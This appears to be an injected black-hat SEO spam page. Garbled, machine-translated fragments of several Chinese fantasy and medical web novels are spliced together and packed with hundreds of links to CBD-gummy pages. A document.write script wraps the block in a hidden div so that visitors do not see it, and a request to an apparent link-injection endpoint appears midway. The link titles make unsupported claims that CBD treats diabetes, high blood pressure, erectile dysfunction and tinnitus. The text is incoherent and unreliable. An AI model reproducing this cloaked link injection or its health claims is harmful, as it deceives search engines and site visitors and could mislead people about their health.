<p>People s money, group after group of monks who <a href="https://desertgate.ae/lmCehsbbP/cbd-should-try-sciencebacked-benefits-you-blend-04--bio/">bio blend cbd 7 sciencebacked benefits you should try</a> came, which one didn t run away in the end.If I use A Su s inference now, it <a href="https://desertgate.ae/QAqJvz/sleep-with-nights-how-dreams-ahead-to-restful-cbdistillery-gummies-sweet-121-achieve/">Sweet Dreams Ahead: How to Achieve Restful Nights with CBDistillery Sleep Gummies</a> is probably more ominous than good.</p>
<p>He looked down at the master who seemed to be resting on the bed, and let Dugu Huai grasp his <a href="https://desertgate.ae/ftYBCcN/finding-a-234-serenity-anxiety-cbd-reducing-guide-with-to-gummies/">Finding Serenity: A Guide to Reducing Anxiety with CBD Gummies</a> spiritual veins.Yu Liao, who was dressed in a white shirt, blinked her <a href="https://desertgate.ae/Bmtd/cbd-i-evergreen-farms-sleep-for-3556-gummies-why-chose-beyond-melatonin/">beyond melatonin why i chose evergreen farms cbd gummies for sleep</a> eyelashes and carefully watched the people on the street.</p>
<p>There was a trace of helplessness in the eyes, and then he continued What my <a href="https://desertgate.ae/LuKGaC/wellness-how-cbd-can-transform-discover-bliss-of-your-balance-lowdose-the-22-gummies/">Discover the Bliss of Balance: How Low-Dose CBD Gummies Can Transform Your Wellness</a> son said is very reasonable, everyone, if we kill this devil today <a href="https://desertgate.ae/GiosBEz/gummies-guide-science-to-slumber-9999-with-restful-a-unlock-rso-comprehensive-and-benefits-selection/">Unlock Restful Slumber with RSO Gummies: A Comprehensive Guide to Benefits, Science, and Selection</a> regardless of the safety of Sect Leader Su, the old devil will definitely come back , when the time comes.Now, with just a few words, she will change The previous conjecture was affirmed, but it is not <a href="https://desertgate.ae/qiE/can-eat-bears-a-7922-diabetics-comprehensive-gummy-guide/">Can Diabetics Eat Gummy Bears? A Comprehensive Guide</a> appropriate to startle the snake at <a href="https://desertgate.ae/WSsCRVbh/guide-fhzki-comprehensive-enhanced-cbd-gummies-09953-wellness-to-a-relaxation-and-beyond/">beyond cbd gummies a comprehensive guide to enhanced relaxation and wellness fhzki</a> this moment.</p>
<p>Hearing her words, Su Yan er s face became even more excited, and <a href="https://desertgate.ae/pbNeLELSGR/the-your-ultimate-gummies-unlock-buying-64-cbd-in-power-guide-australia-of-to-cbd/">Unlock the Power of CBD: Your Ultimate Guide to Buying CBD Gummies in Australia</a> finally she stepped forward and said before she was about to leave Master, can we go out to play As she spoke, she pursed her lower lip again, pulled down Master s sleeve and said, I promise not to cause trouble, Master, I just want to go out and buy something to eat.</p>
<p>Qin Su held the hairpin in his hand He gestured to her, avoided her question and asked softly Junior Sister, what do you think of this hairpin Good looking, very suitable for Master to respect her.Qin Su, I think you did it on purpose As she said, Yu Liao turned around and went down the stairs very quickly.</p>
<p>The most obvious thing, don t you <a href="https://desertgate.ae/kEUu/and-strongunderstanding-matchstrong-60099-perfect-diabetes-cbd-a/"><strong>Understanding Diabetes and CBD: A Perfect Match?</strong></a> know that the upper half of your face is very similar to Mrs.Qin Su was surprised at first when he heard the words, and finally let out a chuckle from his throat unconsciously, and passed it in the spiritual power cover in a low voice.</p>
<p>Tan Su s face was calm, but the slightly heavier force in his hands let Yu Liao know that he didn t have a calm face.She stopped when she was about to jump up, frowned slightly <a href="https://desertgate.ae/oGDi/nights-gummies-comprehensive-guide-38556-a-restful-naturals-bcany-sleep-to-alchemy/">alchemy naturals sleep gummies a comprehensive guide to restful nights bcany</a> and said <a href="https://desertgate.ae/fDHgrF/strong-81-charlottes-webstrong/"><strong>1. Charlotte's Web</strong></a> This person has colluded with the demons many times.</p>
<p>Su withdrew his gaze somewhat uncomfortably, lowered his head and pursed the corner of his lower lip.She took out a bracelet from the storage bag at her waist.</p>
<p>Later she learned that this was also part of Susu s plan, she was just being used, just like her aunt.In the last world, the critical boundary gate fell, and the demons came out to cause harm to the <a href="https://desertgate.ae/Doy/0541-broad-gummies-spectrum-cbd-what-from-expect-to/">What to Expect from Broad Spectrum CBD Gummies?</a> world, and the master was seriously injured because of this.</p>
<p>So now an <a href="https://desertgate.ae/UgIsdIW/gummies-charlottes-unlocking-the-finest-into-of-power-insights-expert-253-cbd/">Unlocking the Power of CBD: Expert Insights into Charlotte's Finest Gummies</a> effective treatment has been completed, which means that as long as the disease can be controlled and the pain can be alleviated, it is <a href="https://desertgate.ae/BjGLOv/of-199-and-gummies-efficacy-a-comprehensive-activgenix-satisfaction-analysis-cbd-user/">Activgenix CBD Gummies: A Comprehensive Analysis of Efficacy and User Satisfaction</a> considered an effective treatment.As soon as these words came out, the surrounding air felt solid.</p>
<p>More than 90 of them suffered from sequelae due to lack of timely treatment.The doctor couldn t say for sure. You are so heartless.</p>
<p>Is it such an exaggeration You forgot about that. In today s society, tiger bones and rhinoceros horns are really hard to buy good things.Of course. and some people are unwilling. For example, Ma Zichen. Yesterday, Wu Buwei called him, but today, he still did not show up, and there was not a single call.</p>
<p>There are two groups of people on the left and right of the old man.His head was so hot <a href="https://desertgate.ae/PAjqSs/for-pressure-52494-amazing-the-uncovering-blood-behind-gummies-science-of-cbd-them-benefits-the/">The Amazing Benefits of CBD Gummies for Blood Pressure: Uncovering the Science Behind Them</a> that he not only debrided the patient, but <a href="https://desertgate.ae/ecGPyeDw/gummies-blood-with-blood-to-lowering-high-120-managing-a-pressure-comprehensive-with-ease-guide-pressure/">Lowering Blood Pressure with Ease: A Comprehensive Guide to Managing High Blood Pressure with Gummies</a> also dared to sew it up.</p>
<p>You two haven t <a href="https://desertgate.ae/KIj/the-benefits--a-60-maximum-to-gummies-of-power-comprehensive-cbd-unlock-mg-guide/">Unlock the Power of 2025 mg CBD Gummies: A Comprehensive Guide to Maximum Benefits</a> reached this point, have you My wife and I can live well.Are you going to be discharged from the hospital Where can I go after being discharged from the hospital I have never heard of a doctor who is more effective in treating paralysis than Du Heng.</p>
<p>What does that mean Du Heng didn <a href="https://desertgate.ae/EiSqHodBl/reviews-effectiveness-gummies-feedback-user-bliss-1856-cbd-and-roots/">bliss roots cbd gummies reviews user feedback and effectiveness</a> t understand what Li Qingde meant.It s already a little over a year since we have really finished all these things that have nothing to do <a href="https://desertgate.ae/LIFezCI/gummies-guide-cannabis-to-home-making-treats-97067-a-sweet-beginners-at/">Sweet Treats at Home: A Beginner's Guide to Making Cannabis Gummies</a> with medical treatment.</p>
<p>You fucking thought you were doing a B ultrasound, and you could see the tumor at a glance, why didn t you go to heaven I ll call the reporting hotline right now and I ll pay <a href="https://desertgate.ae/IgJdQOyc/13-gummies-cbd-how-strongwhat-they-and-workstrong-do-are/"><strong>What are CBD Gummies and How Do They Work?</strong></a> the death penalty to you bastards.What do you want to do Haha, your companion just abandoned you like this The white coat did not give <a href="https://desertgate.ae/xIKDMnvc/sleep-gummies-with-olly-nights-guide-comprehensive-achieving-a-restful-36682/">Achieving Restful Nights with Olly Sleep Gummies: A Comprehensive Guide</a> her a sense of security, <a href="https://desertgate.ae/HrgeZpHzDN/gummies-cbd-28016-are-what/">What Are CBD Gummies?</a> and this haha reminded her of the plot of some movies.</p>
<p>He came <a href="https://desertgate.ae/FkZsxWhxhg/956-risks-and-gummies-benefits-effectiveness-cbd-for-anxiety-best-relief/">best cbd gummies for anxiety relief effectiveness benefits and risks</a> directly to me the night before yesterday and wanted to <a href="https://desertgate.ae/iJxpmEm/discover-best-cbd-power-the-of-1584-plant-gummies/">best cbd gummies discover the power of plant</a> <a href="https://desertgate.ae/HoCGhg/reviews-for-cbd-relief-benefits-tinnitus-and-56158-best-gummies/">best cbd gummies for tinnitus reviews relief and benefits</a> ask for your <a href="https://desertgate.ae/RkhF/-charlottes-web-34984/">1. Charlotte's Web</a> help, but I rejected him.You <a href="https://desertgate.ae/tIgO/safe-74-canine-the-for-soothing-paws-and-anxiety-effective-solution-relief/">Soothing Paws: The Safe and Effective Solution for Canine Anxiety Relief</a> don t need to worry <a href="https://desertgate.ae/cdpCnJ/cbd-navigating-62517-benefits-and-jungle-reviews-for-gummies-best-the-sugar-control-risks-blood/">Navigating the Jungle: Best CBD Gummies for Blood Sugar Control Benefits, Risks, and Reviews</a> about this. Just find someone to design the brochure and rearrange the contents.</p>
<p>He forced a smile on his face and asked with a smile, Brother, how many are you going to memorize I can memorize two hundred.Du Heng s salary, she heard from Wang Zhenzhen, was only about 4,000 to 5,000, and she had just built her own house, so she was quite nervous.</p>
<p>Yours, Doctor Du. Du Heng stopped and asked, Looking for me Yes, looking for you.Do I have to go to a pregnant woman to buy this thing I don t know if these two brothers are lucky or if they are willing to spend money.</p>
<p>When Wang Shuqiu comes back in the evening, <a href="https://desertgate.ae/ZAGMjM/2902-reviews-expert-aspen-gummies-green-opinions-and-cbd-benefits/">aspen green cbd gummies benefits reviews and expert opinions</a> she will definitely be in a good mood No, so I took her out to watch a movie and have a good meal.When the people in line saw that several people had not eaten, they quickly said, Doctor Du, you go to eat first, and we will chat <a href="https://desertgate.ae/xlfQWkmHl/evergreen-beyond-pain-gummies-farms-relief-cbd-for-42-using-daily--unexpected-wins-just/">6 unexpected wins using evergreen farms cbd gummies for pain daily beyond just relief</a> here <a href="https://desertgate.ae/dQzQMoJ/for-joint-relief-39211-power-discovering-of-natural-the-cbd-unlocking-pain/">Unlocking Natural Relief: Discovering the Power of CBD for Joint Pain</a> for a while.</p>
<p>He <a href="https://desertgate.ae/EvQdWfDA/the-hemp-power-wellness-revolution-of-for-cbd-unlocking-188-the-gummies/">The Hemp Revolution: Unlocking the Power of CBD Gummies for Wellness</a> desperately wanted to hear Du Heng s praise. Du Heng <a href="https://desertgate.ae/lFmg/good-are-9346-any-for-gummies-symptoms-find-lets-cbd-tinnitus-out/">are cbd gummies any good for tinnitus symptoms lets find out</a> was not stingy and gave him a thumbs up, Very good, keep up the hard work.In fact, he was also thinking that if it was a <a href="https://desertgate.ae/FgtNPfA/buying-ultimate-cbd-98315-guide-your-near-gummies-to-you/">Your Ultimate Guide to Buying CBD Gummies Near You</a> formal company <a href="https://desertgate.ae/trRVoHY/gummies-natrol-a-good-with-nights-melatonin-adults-a-for-sleep-19960-unlock-comprehensive-guide/">Unlock a Good Night's Sleep with Natrol Melatonin Gummies: A Comprehensive Guide for Adults</a> and the boss was a caring person, he would not be able to stop others from doing good things.</p>
<p>The patient has no symptoms, you prescribe medicine, and the patient takes the medicine, but the tumor worsens.What made Du Heng even more angry was <a href="https://desertgate.ae/eWJNCtY/relief-the-benefits-for-of-and-23878-clarity-apollo-unwind-unplug-and-mental-stress-cbd-gummies/">Unwind and Unplug: The Benefits of Apollo CBD Gummies for Stress Relief and Mental Clarity</a> that Wu Buwei was right next to him, fiddling with the thermometer in his hand, and did not stop it.</p>
<p>I graduated almost <a href="https://desertgate.ae/naZE/and-uwsoc-feedback-cannabis-user-74-benefits-ingredients-comprehensive-a-review-zen-gummies/">a comprehensive zen cannabis gummies review benefits ingredients and user feedback uwsoc</a> 7 years ago. Who is your instructor Luo Mei.The village chief sighed and the reporter said. Then she gave birth to <a href="https://desertgate.ae/FqfrPwfH/pets-28-have-gummies-a-cbd-cbd-can-comprehensive-tyfco-guide-to-for-dogs/">can dogs have cbd gummies a comprehensive guide to cbd for pets tyfco</a> two more sons, both sons.</p>
<p>Du Heng took two deep breaths and said, Forget it, I ll give you some medicine.Xiao Du, have you done any statistical analysis on how to treat paralysis Dr.</p>
<p>Meng Jingzhe didn t realize her discomfort at all, she just <a href="https://desertgate.ae/zYfjRtJO/gummies-safe-for-0494-risks-seniors-are-expert-and-benefits-advice-cbd/">are cbd gummies safe for seniors benefits risks and expert advice</a> said Where did you get that map Ye Shenglan said a name.At this time, he had already retreated from <a href="https://desertgate.ae/ihEIng/read-valentines-this-warning-must-beating-health-risks-1990-heart-a-day-you/">Beating Heart Health Risks this Valentine's Day: A Warning You Must Read</a> the sword, <a href="https://desertgate.ae/VeBvVbhGcf/a-comprehensive-leaf-finding-balance-review-gummies-84-harmony-with-cbd/">Finding Balance with Harmony Leaf CBD Gummies: A Comprehensive Review</a> and when he was outside, he said to the inside I will take you up the mountain first, if you feel uncomfortable, tell me <a href="https://desertgate.ae/IDVxmlthF/the-of-effects-reviews-potential-benefits-27-gummies-unlocking-infused-and-cannabis/">Unlocking the Potential of Cannabis Infused Gummies: Benefits, Effects, and Reviews</a> right away.</p>
<p>He <a href="https://desertgate.ae/oKQoFxIv/are-0148-cbd-gummies-what/">What are CBD Gummies?</a> only wanted to fly up and leave the test.A disciple <a href="https://desertgate.ae/xYxyzjDyo/uncovering-082-truth-the-gummies-cbd-supreme-relief-about-for-found-ed/">Relief Found: Uncovering the Truth About Supreme CBD Gummies for ED</a> <a href="https://desertgate.ae/aAGsgd/vs-delta-53766-thc-cbd-gummies/">CBD Gummies vs. Delta-8 THC</a> Qi Qiran said.He was bathed in the Buddha light, and <a href="https://desertgate.ae/qwjEMHn/cbd-healthier-for-power-0142-reviews-a-you-the-cbd-labs-gummies-of-me-alpha-unlocking/">alpha labs cbd me gummies reviews unlocking the power of cbd for a healthier you</a> a new crown grew on his neck.</p>
<p>At that time, the protoss had not shown the characteristics of cannibalism as they are now.Okay.Mu <a href="https://desertgate.ae/FiPs/organic-changing-bio-the-winter-blend-cbd-formula-5775-wellness-thats/">bio blend cbd the organic formula thats changing winter wellness</a> Nanzhi felt at ease now, and said, I can t live with a bracelet all the time, but if I take off the bracelet, your aunt, sister, little sister Friends, you will be ashamed of yourself.</p>
<p>It turned out to be a Fengqi Demon Clan.Qi Feixuan only <a href="https://desertgate.ae/mFAPDOmul/usage-edible-and-world-effects-of-benefits-gummies-a-the-26871-guide-cannabis-unwrapping-to/">Unwrapping the World of Cannabis Edible Gummies: A Guide to Benefits, Usage, and Effects</a> thought for a while, then figured out the identity of the girl, and said For the sake of the Demon Lord s <a href="https://desertgate.ae/PTrBUD/uncovering-cbd-3422-hidden-revealed-of-real-by-users-sweet-gummies-the-surprise-advantages/">The Sweet Surprise: Uncovering Hidden Advantages of CBD Gummies Revealed by Real Users</a> friendship, you hand over the whip, and I can keep you.The Buddha statue standing in <a href="https://desertgate.ae/dtiHYkvwu/better-cbd-enhanced-benefits-sleep-for-best-gummies-unlock-935-with-the/">Unlock Better Sleep with the Best CBD Gummies for Enhanced Benefits</a> the quagmire slowly turned its body and <a href="https://desertgate.ae/hDl/nights-gummies-73664-cbd-for-sleep-ahead-a-restful-the-best-sweet-dreams/">Sweet Dreams Ahead: The Best CBD Gummies for a Restful Night's Sleep</a> looked towards the south.</p>
<p>This makes the intelligent Gu God also anxious.Xu Qi an, a half step Valkyrie, is so terrifying.The long whip fell to the ground and transformed into the young man again.</p>
<p>Yu Cui could naturally see that it was unusual.What are you going to do to my child Perhaps it was a mother s nature, and Yu Cui immediately realized what it was.Xu Qi an complained to her, and seeing that the sky was already bright, he said <a href="https://desertgate.ae/GBbz/uses-gummies-benefits-power-unlocking-and-their-comprehensive-the-nonthc-to-a-59962-guide-of-cbd/">Unlocking the Power of Non-THC CBD Gummies: A Comprehensive Guide to Their Benefits and Uses</a> in a deep voice I m going out to do errands, so you should rest wellXu Mansion, inner hall.Wearing a pink dress, Xu <a href="https://desertgate.ae/OFQdIz/biogenixs-cbd-the-a-dive-unlocking-714-of-organic-pure-secrets-gummies-cuttingedge-into/">Unlocking the Secrets of Pure Organic CBD: A Dive into Biogenix's Cutting-Edge Gummies</a> <a href="https://desertgate.ae/zVF/for-senior-medication-2937-dogs--a-of-to-cbd-soothing-natural-alternative-benefits/">3 Soothing Benefits of CBD for Senior Dogs: A Natural Alternative to Medication</a> Lingyue walked into the living room with the big maid beside her, stepping on tiny lotus leaves.</p>
<p>It is the three Bodhisattvas of Buddhism.The Buddhist monks are all living well in Alando, but except for the three Bodhisattvas, Arhat and Vajra are dead, betrayed and betrayed, so they are very lonely.In other ways, the art of war says that attacking the city is the bottom and attacking the mind is the top.</p>
<p>Want to understand what Immortal Venerable Qishan couldn t help asking.Meng Jingzhe pursed his lips and looked at her steadfastly.</p>
<p>It seemed that Meng Jingzhe s eyes were too direct, the little girl in Jiannei Tiandi shrank her neck, and explained in a stumbling manner There is a magic medicine on the mountain, which can save Master Jian.Seeing this, the extraordinary powerhouse in Dafengfang s heart shuddered, his brows twitched fiercely, without any hesitation, the three extraordinary swordsmen of the Taoist sect rushed out of the camp and rushed towards Buddha and Shenshu.</p>
<p>Suddenly, with a flash of light, Sun Xuanji appeared in the imperial study with a monkey by his side.Wei Yuan and Zhao Shou were <a href="https://desertgate.ae/kSNCKA/-for-pain-cbd-conquer-with-creams-the-best-43/">Conquer Pain with the Best CBD Creams for 2025</a> one step ahead of her.The empty Yu In the study, a large group of people appeared without warning.</p>
<p>Meng Jingzhe never expected that after persuading him for a long time, Sixi didn t listen at all, and instead, the two of them joined forces behind his back to set up this blow.When his cultivation base was low, he never took the initiative to communicate.</p>
<p>Humming and <a href="https://desertgate.ae/bPIwqsxNlF/a-cope-chaotic-finding-helped-world-gummies-me-peace-how-in-stress-cbd-018-with/">Finding Peace in a Chaotic World: How CBD Gummies Helped Me Cope with Stress</a> trembling of the carving knife, it vibrated <a href="https://desertgate.ae/HLgSdpbi/of-the-cbd-about-mg-examination-user-uncovering-85145-ultra-procana-satisfaction-and-truth-a-thorough-efficacy/">Uncovering the Truth About Procana CBD Ultra 2025mg: A Thorough Examination of Efficacy and User Satisfaction</a> violently in Zhao Shou <a href="https://desertgate.ae/DsnmlnG/with-your-full-351-boosters-energy-potential-unlock-amazing-these/">Unlock Your Full Potential with These Amazing Energy Boosters!</a> s palm, and even his arms and body trembled.Although she is a woman, she never shirks the hard work.</p>
<p>Gu God said.Xu Qi an s tone suddenly became harsh Are you kidding me The Gu God replied calmly It was you who tricked me <a href="https://desertgate.ae/hBKNmwhnQf/finding-plus-comprehensive-gummies-to-rescue-a-with-guide-sweet-sleep-84846-dreams-ahead-relief/">Sweet Dreams Ahead: A Comprehensive Guide to Finding Relief with Rescue Plus Sleep Gummies</a> first.With a sufficient number of teleportation jade talismans, you can teleport <a href="https://desertgate.ae/sSFesyBx/are-gummies-cbd-full-spectrum-22-what/">What Are CBD Full Spectrum Gummies?</a> several times <a href="https://desertgate.ae/CavFyz/sweet-a-relief-gummies-in-cbd-for-buying-guide-ahead-to--13670-ed/">Sweet Relief Ahead: A Guide to Buying CBD Gummies for ED in 2025</a> in a row until you arrive at Yuren Island.</p>
<p>If the enemy is Xu Qi an, it shouldn t be so quiet.An <a href="https://desertgate.ae/jFKFHsAaTL/of-secrets-power-natures-harnessing-wellness-spectrum-full-unlocking-the-243/">Unlocking Nature's Secrets: Harnessing the Power of Full Spectrum Wellness</a> indescribable emotion flashed across his face, his cheek muscles twitched slowly, and <a href="https://desertgate.ae/GdA/and-relief-stress-anxietystrong-812-natural-strong-from/"><strong>1. Natural Relief from Stress and Anxiety</strong></a> then he lowered his head, not letting Gu God and Huang see to your own expression.</p>
<p>Even this same question mark <a href="https://desertgate.ae/JpWBiur/gummies-you-the-cbd-9892-perfect-healthier-a-unlock-eliquis-harmony-and-of/">Unlock a Healthier You: The Perfect Harmony of CBD Gummies and Eliquis</a> has to make Meng Jingzhe suspect that the guardian <a href="https://desertgate.ae/BcFYW/gummies-power-comprehensive-of-the-review-purekana-9733-a-cbd-unleashing/">Unleashing the Power of PureKana CBD Gummies: A Comprehensive Review</a> he thought was the same as the one that Sixi wanted to sacrifice An adult, actually a person.She still held the <a href="https://desertgate.ae/qLDuO/the-of-unlocking-cbd-power-nature-revealed-benefits-1170-gummies-elderberry/">Unlocking the Power of Nature: Elderberry Gummies CBD Benefits Revealed</a> shovel used to <a href="https://desertgate.ae/AtIyb/37465-cbd-gummies-understanding-and-regulations-indiana-law-the/">Indiana CBD Gummies: Understanding the Law and Regulations</a> clean Tianqing Lake in her hand, and she picked it up <a href="https://desertgate.ae/XCHwCfFu/4750-the-bioscience-cbd-benefits-nature-power-the-exploring-of-effects-unlocking-of-and-gummies/">Unlocking the Power of Nature: Exploring the Benefits and Effects of Bioscience CBD Gummies</a> and shook it casually.</p>
<p>If I want to go in now, I m afraid I have to use the Twelve Asura Formation.He regained his consciousness at this time, and wanted to check the master s situation, but unexpectedly saw a phantom in the shape of a rabbit on the master s body.</p>
<p>He asked again Is the person who pulled you away just now with her Are you talking about Ah Heng No, Ah Heng has a very bad relationship with her.Uncle Shi, I want to see Master sooner.Meng Jingzhe said.</p>
<p>Meng Jingzhe slowly floated up, The flying speed was extremely slow, and he <a href="https://desertgate.ae/bZWGrIdH/dive-cbd-and-7738-of-unlocking-reviews-a-rise-the-deep-into-expert-gummies-benefits-insights-power-liss/">Unlocking the Power of CBD: A Deep Dive into Liss Rise Gummies Benefits, Reviews, and Expert Insights</a> had to make sure that his body was not contaminated with a little bit of powder.At this moment, Meng Jingzhe was a little shocked, and he looked down at the wooden sign in his hand.</p>
<p>Nian Rong said again It s all the Pixiu spirits, the soul locking lamp, and the soul chasing life, it really lives up to its name.Differences do not conspire with each other, so there is no need to talk to him.</p>
<p>Detonate wild mating desire.This successfully made the colliding black hole stagnate, seizing the opportunity, God Gu took Xu Qi an to perform a shadow jump.This scene is very visually impactful.And What is more intense than the visual effect is the explosive power of the confrontation between the two sides.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=davidprentice.com
body_size: 10971
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Liu Hongmian and Xu Yuanshuang are both women who are proud of their beauty, but when they see the female national teacher who looks like a banished fairy, they feel ashamed of themselves.I <a href="https://skynetworldwide.com/fFBgbJmm/unlocking-the-52880-difference-how-cannabidiol-cbd-differs-from-weed/">Unlocking the Difference: How Cannabidiol (CBD) Differs From Weed</a> need to adjust my breath and recuperate, so I ll find an inn first.</p>
<p>Under such circumstances, if Chai Xian had a face to face meeting with Jing Xin and the others, it would be absolutely impossible to hide the fact that Chai Xian is the host of Dragon Qi.Miao Youfang s ears moved slightly, and he heard that the dice in the dice cup had been tampered with.</p>
<p>The little white fox jumped up and grabbed the silver ingot, and sent it <a href="https://skynetworldwide.com/DiTt/drift-off-easier-the-ultimate-guide-to-the-best-gummies-for-6181-sleep/">Drift Off Easier: The Ultimate Guide to the Best Gummies for Sleep</a> back to Mu Nanzhi.Yang Qianhuan stared at her with burning eyes I have already thought about how to become famous, and I have a detailed plan.</p>
<p>And he has two dragon spirits.According to the law of mutual attraction between dragon qi, <a href="https://skynetworldwide.com/FdE/feeling-1504-bettered-unlocking-the-benefits-of-cbd/">Feeling Bettered: Unlocking the Benefits of CBD</a> the possibility of <a href="https://skynetworldwide.com/iFcq/does-cbd-09721-get-you-high-unlocking-the-science-behind-the-buzz/">Does CBD Get You High? Unlocking the Science Behind the Buzz</a> him meeting that kid first is higher than ours.And also very relaxed, showing a passionate charm.State of Fear , The current feeling given to him is stable and old fashioned.</p>
<p>The government doesn t need them to be enemies of Buddhism.Li Lingsu nodded.After he returned to Yongzhou City, he only knew that in the fierce battle that took place in the city not long ago, several people died in the shock wave of the battle, and more than a dozen people were injured.</p>
<p>There are many murders.Death is not enough to erase your sins, let the poor monk take you back to the Western Regions, and escape into Buddhism.Xu Qi decided <a href="https://skynetworldwide.com/CXlExf/decode-the-buzz-your-guide-to-understanding-3116-cbds/">Decode the Buzz: Your Guide to Understanding CBDs</a> to make an evaluation in his heart.Li Lingsu said, and continued As for the remuneration, I am penniless, so I hope I leave everything <a href="https://skynetworldwide.com/iGY/find-your-relief-how-cbd-can-ease-back-pain-03/">Find Your Relief: How CBD Can Ease Back Pain</a> with my junior sister.</p>
<p>Xu Yuanhuai s face darkened, and he yelled at Jing Xin Didn t you say that Luo Yuheng s body was burned by fire, and he had hidden illnesses What s going on Jing Xin s face was serious, and he didn t say a word.Xu Qi an used the shadow jump again and appeared under the eaves.</p>
<p>Mu Nan Zhi thought that this stinky man was here to coax her, so she hurriedly put on a cold face, clasped her hands together, and made a gesture of escaping into the empty door.Anyway, she and Chu Yuanzhen had come to Sitianjian several times, so they were no strangers.</p>
<p>huh Gongsun Xiangyang Xu Qi an was among the group and saw Gongsun Xiangyang.The majestic and strong white tiger opened the courtyard door, glanced at the seven cloaked men outside the door, and smiled Canglong, you are finally here.</p>
<p>At this time, Xu Qi an s voice came from my ear National Teacher, relax, <a href="https://skynetworldwide.com/HuQjmc/decoding-the-difference-thc-vs-cbd--58-a-beginners-guide/">Decoding the Difference: THC vs CBD – A Beginner's Guide</a> once you are born and second time you are acquainted, <a href="https://skynetworldwide.com/bLlAw/56850-unlock-relaxation-the-beginners-guide-to-cbd-drops/">Unlock Relaxation: The Beginner's Guide to CBD Drops</a> tomorrow I will lie on the bed and do <a href="https://skynetworldwide.com/EFwhuEPm/find-your-zen-how-to-easily-find-strongcbd-gummies-near-youstrong-536/">Find Your Zen: How to Easily Find <strong>CBD Gummies Near You</strong></a> not move, I <a href="https://skynetworldwide.com/JOWZbpA/unlock-your-wellbeing-a-guide-to-five-cbd-47824-gummies/">Unlock Your Well-Being: A Guide to Five CBD Gummies</a> will replace you.Wear <a href="https://skynetworldwide.com/DYcGqu/sweeten-your-3716-snack-why-everyones-loving-cornbread-gummies/">Sweeten Your Snack: Why Everyone’s Loving Cornbread Gummies</a> the bracelet back In an instant, Luo Yuheng breathed a sigh of relief, and Mu Nanzhi said angrily, Then let her go.</p>
<p>Senior Brother Yang s tone was filled with calm confidence.Although they had many conflicts with Xu Qian in Leizhou, they have different positions, and fighting is inevitable.</p>
<p>Red envelopes to everyone Now go to the WeChat public account to receive red envelopes.He was waiting for Sun Xuanji to overcome the difficulty.</p>
<p>By the way, the app I ve been using recently, app supports both Android and Apple phones After explaining a few words, Xu Qi an fluttered his wings and left the bedroom to continue the monitoring task.Now get The latest information <a href="https://skynetworldwide.com/fFBgbJmm/unlocking-the-52880-difference-how-cannabidiol-cbd-differs-from-weed/">Unlocking the Difference: How Cannabidiol (CBD) Differs From Weed</a> is that the Sanhua Temple is closed to thank guests Outsiders are <a href="https://skynetworldwide.com/YCqskxn/find-your-13-relief-how-cbd-pain-relief-is-transforming-wellness/">Find Your Relief: How CBD Pain Relief is Transforming Wellness</a> not allowed to enter.</p>
<p>Hearing this, Bai Hu said calmly, For Jin Luo, we can deal with it together with Hong Mian.The next day, the news that Yuan Yi visited Wenren s <a href="https://skynetworldwide.com/igBAF/unpack-the-benefits-a-guide-670-to-cbd-joints/">Unpack the Benefits: A Guide to CBD Joints</a> Mansion to inquire about the intelligence <a href="https://skynetworldwide.com/CXlExf/decode-the-buzz-your-guide-to-understanding-3116-cbds/">Decode the Buzz: Your Guide to Understanding CBDs</a> of strange treasures was spread by the Leizhou Chamber of Commerce.</p>
<p>the two magic nails fell to the ground.With the fall of the magic nails, the aura of the Arhat who saved love weakened sharply, his body shrank, and he recovered his dry and thin image.She sat up with her arms around <a href="https://skynetworldwide.com/FkttgTyBdl/unlock-relief-the-growing-popularity-of-thc-25-cream/">Unlock Relief: The Growing Popularity of THC Cream</a> the <a href="https://skynetworldwide.com/DGLVNRtmwD/find-your-comfort-how-cbd-pain-relief-0476-cream-can-help/">Find Your Comfort: How CBD Pain Relief Cream Can Help</a> quilt, looked at the messy bed, her face was slightly red, and her eyes were shy.</p>
<p>After breakfast, a group of people from Dongxiaolonggong took to the street, showing off <a href="https://skynetworldwide.com/EFwhuEPm/find-your-zen-how-to-easily-find-strongcbd-gummies-near-youstrong-536/">Find Your Zen: How to Easily Find <strong>CBD Gummies Near You</strong></a> and ostentatiously.At that time, Wei Yuan had a <a href="https://skynetworldwide.com/HaMwK/unlock-relief-a-guide-to-4722-cbd-creams-for-targeted-wellness/">Unlock Relief: A Guide to CBD Creams for Targeted Wellness</a> record of repelling the monsters, but compared to the large scale battles that swept across the major forces in Kyushu, that war <a href="https://skynetworldwide.com/QeE/unlock-the-calm--fantastic-26-benefits-of-cbd/">Unlock the Calm: 10 Fantastic Benefits of CBD</a> was only an insignificant victory.</p>
<p>He didn <a href="https://skynetworldwide.com/UkFdB/sweeten-your-wellness-why-hemp-gummies-9800-are-the-hot-trend/">Sweeten Your Wellness: Why Hemp Gummies Are the Hot Trend</a> t even have the idea of <a href="https://skynetworldwide.com/iVFcwBFD/the-rising-popularity-of-0813-gummies-for-pain/">The Rising Popularity of Gummies for Pain</a> running away or dodging, only the thought of waiting for death in his heart.Xu Qi an wanted to say something, but felt that it was not easy to touch her brow now, so she sighed, summoned the Buddha Pagoda, and took Mu Nanzhi and the little white <a href="https://skynetworldwide.com/FdE/feeling-1504-bettered-unlocking-the-benefits-of-cbd/">Feeling Bettered: Unlocking the Benefits of CBD</a> fox inside.</p>
<p>Xu Qi an didn t sense any energy fluctuations in its body, which means that this corpse in front of him is a pure corpse without any magic.As soon as I arrived in Yongzhou, I was immediately ambushed by Du Nan.</p>
<p>At this point, it can be basically concluded that Chai Xing er is innocent, neither murdered nor accomplices, it cannot be the person behind the scenes But the case also fell into a new stalemate.No, Xu Qian is such a scheming person, how can he make a move if he is not sure, he has <a href="https://skynetworldwide.com/Grx/unlocking-the-benefits-200-a-deep-dive-into-cannabidiol-tetrahydrocannabinol/">Unlocking the Benefits: A Deep Dive into Cannabidiol Tetrahydrocannabinol</a> a hole card that I don t know Li Lingsu immediately cheered up, thinking that maybe through this confrontation, Xu Qian s mystery could be revealed one step further.</p>
<p>The power of moving stars and changing battles can cover up the secrets, but as long as the two sides encounter each other, the Dongfang sisters will definitely recognize him.Xu is your wife, so you can t escape.In addition, the Daoist leader is overwhelmed by the country <a href="https://skynetworldwide.com/DZnqI/drift-off-naturally-how-cbd-sleep-can-help-you-find-36-your-rest/">Drift Off Naturally: How CBD Sleep Can Help You Find Your Rest</a> and the city.</p>
